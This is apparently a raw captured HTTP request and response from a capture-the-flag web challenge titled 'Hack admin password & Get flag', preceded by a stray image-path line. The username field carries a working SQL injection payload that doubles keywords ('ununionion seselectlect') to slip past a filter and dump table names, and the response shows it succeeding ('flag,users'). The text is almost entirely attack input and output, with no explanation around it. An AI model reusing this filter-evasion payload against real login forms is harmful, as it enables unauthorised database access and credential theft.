 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------138586442812748594814035106881
Content-Length: 537
Origin: http://35.229.138.83:18304
Connection: close
Referer: http://35.229.138.83:18304/
Upgrade-Insecure-Requests: 1
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="username"
1" ununionion seselectlect 1,2,grrooup_concat(table_name) frroom
infoorrmation_schema.tables whwhereere table_schema=database()#
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="password"
-----------------------------138586442812748594814035106881
Content-Disposition: form-data; name="submit"
Vary: Accept-Encoding
Content-Length: 322
Connection: close
Content-Type: text/html; charset=UTF-8
2<br>flag,users<br>
<h1>Hack admin password & Get flag</h1>
<form enctype="multipart/form-data" method="post">
<label>username</label><input type="text" name="username" />
<label>password</label><input type="password" name="password">
<input class="button" type="submit" name="submit" value="登录" />
</form>